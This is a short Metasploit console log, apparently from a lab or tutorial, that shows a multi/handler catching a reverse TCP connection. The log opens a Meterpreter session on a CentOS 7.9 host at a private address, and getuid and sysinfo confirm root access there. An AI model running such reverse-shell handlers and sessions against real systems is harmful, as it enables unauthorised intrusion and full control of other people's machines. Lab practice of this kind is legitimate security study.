 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.10.20:5555
[*] Sending stage (3045348 bytes) to 192.168.10.30
[*] Meterpreter session 1 opened (192.168.10.20:5555 -> 192.168.10.30:46332) at 2023-03-31 12:28:30 +0800
meterpreter > getuid
Server username: root
meterpreter > sysinfo
Computer     : localhost.localdomain
OS           : CentOS 7.9.2009 (Linux 3.10.0-1160.el7.x86_64)
Architecture : x64
BuildTuple   : x86_64-linux-musl
Meterpreter  : x64/linux
meterpreter >